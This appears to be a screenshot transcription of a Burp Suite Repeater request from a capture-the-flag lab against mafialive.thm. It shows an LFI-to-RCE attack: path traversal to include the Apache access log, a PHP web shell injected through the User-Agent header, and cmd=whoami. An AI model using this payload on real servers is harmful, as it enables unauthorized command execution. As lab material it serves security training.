 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
1 × 2 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /test.php/test.php?view=
/var/www/html/development_testing/..//..//..//log/apache2/access.log&cmd=whoami
HTTP/1.1
2 Host: mafialive.thm
3 User-Agent: Mozilla/5.0 <?php system($_GET['cmd']); ?> Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Sec-GPC: 1
9 Connection: keep-alive
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response